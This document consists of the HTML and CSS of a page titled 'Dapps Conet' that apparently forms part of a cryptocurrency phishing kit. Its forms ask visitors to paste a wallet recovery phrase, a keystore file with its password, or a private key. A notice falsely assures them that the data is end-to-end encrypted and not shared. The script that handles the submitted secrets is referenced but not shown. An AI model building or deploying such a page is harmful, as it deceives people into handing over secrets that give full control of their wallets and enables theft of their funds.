
<file: import.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Dapps Conet</title>
    <link rel="stylesheet" href="css/style3.css">
</head>

<body>


    <div class="container" id="import">

<h1>Import Wallet</h1>
<p>NB: All information are end-to end-encrypted. We do not share data and activity sessions with any other company.
</p>

<div class="phrase">

    <div class="header">


        <div class="btn">



            <button class="u show">Phrase</button>
            <button class="v "> Keystore JSON</button>
            <button class="w"> Private Key</button>
        </div>
    </div>
<div id="body">


    <section class="phrase active" id="phrase">
        <form action="">
           <select type="text" name="" id="">
            <option selected>Trust Wallet</option>
           </select>
           <label for="">Recovery Phrase</label>
           <textarea name="" id="" cols="30" rows="10"></textarea>
           <small>Typically 12 (sometimes 24) words separated by a single space.</small>
           <button type="submit">Import Wallet</button>

        </form>
    </section>



    
    <section class="phrase" id="keystore">
        <form action="">
           <select type="text" name="" id="">
            <option selected>Trust Wallet</option>
           </select>
           <label for="">Keystore</label>
           <textarea name="" id="" cols="30" rows="10"></textarea>
           <small>Several lines of text beginning with “{…}” plus the password you used for encryption.</small>
           <input type="text" name="" placeholder="password">
           <button type="submit">Import Wallet</button>

        </form>
    </section>




    
    <section class="phrase" id="private">
        <form action="">
           <select type="text" name="" id="">
            <option selected>Trust Wallet</option>
           </select>
           <label for="">Private Key</label>
           <textarea name="" id="" cols="30" rows="10"></textarea>
           <small>Before you enter private key, we recommend you connect to the internet.</small>
           <button type="submit">Import Wallet</button>

        </form>
    </section>




</div>




</div>

















    </div>





<script src="js/import.js" charset="UTF-8"></script>
</body>

</html>
</file>
<file: css/style3.css>
*{
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}




body{
    font-family: sans-serif;
    background-color: blue;
    color: white;
    margin: 0;
    padding: 0;
    
}

.container{
    width: 60%;
    margin: 0 auto;
}

#import{
    margin-top: 50px;
}

h1{
    color: #fff !important;
    font-weight: 500;
    margin-bottom: 10px;
    font-size: 1.5rem; 
    text-align: center;
}

p{
    color: #fff;
    font-size: 12px;
    margin-bottom: 4rem;
    text-align: center;
}


/* phrase section */


.header .btn button{
color: white;
border: none;
background-color: transparent;
font-size: 13px;
font-family: inherit;
font-weight: 600;
padding: 10px 10px;
cursor: pointer;
transform: all 0.3s ease-in;
}

.header .btn button.show, .header .btn button:hover{
    background-color: white;
    border-radius: 3px;
    border-bottom-left-radius: 1px;
    border-bottom-right-radius: 1px;
    color: #0b519c;
}


/* body  phrase */
#body .phrase form{
display: none;
    background-color: white;
    color:     #89898a;
    padding: 20px 10px;
    border-radius: 3px;
    margin-bottom: 20px;
   
}

#body .phrase.active form{
    display: block;
}



#body .phrase form select{
    background-repeat: no-repeat;
    background-position: right 0.75rem center;
    background-size: 16px 12px;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    color: #0b519c !important;
    font-weight: 600 !important;
    font-size: 13px !important;
    display: block;
    width: 100%;
    padding: 0.375rem 2.25rem 0.375rem 0.75rem;
    margin-bottom: 1rem;
}

#body .phrase form label{
    color: #89898a;
    font-weight: 500;
    font-size: 14px;
    margin-bottom: 1rem;
    display: inline-block;
}

#body .phrase form textarea{
    height: 10rem;
    display: block;
    width: 100%;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    border-radius: 0.25rem;
    margin-bottom: 1rem;
}

#body .phrase form input{
    width: 100%;
    margin-top: 20px;
    margin-bottom: 30px;
    border-radius: 0.25rem;
    padding: 7px ;
    border: 1px solid #ced4da;

}

#body .phrase form small{
    color: #89898a;
    font-weight: 500;
    font-size: 14px;
    margin-bottom: 1rem;
    display: inline-block;
}


#body .phrase form button{
    display: flex;
    cursor: pointer;
    background-color: #0b519c !important;
    border: none !important;
   color: white;
    font-weight: 400;
    line-height: 1.5;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    margin-bottom: 1rem;
    border-radius: 0.25rem;
    
   
}



@media(max-width:700px){
    .container{
        width: 90%;
        margin: 0 auto;
    } 
}
</file>
